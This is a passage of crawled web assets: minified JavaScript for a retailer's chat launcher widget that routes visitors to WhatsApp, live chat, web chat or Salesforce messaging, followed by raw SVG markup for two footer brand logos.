200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.display="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg
body_size: 1888
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#363736;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg
body_size: 198
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#363736"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#363736"/>
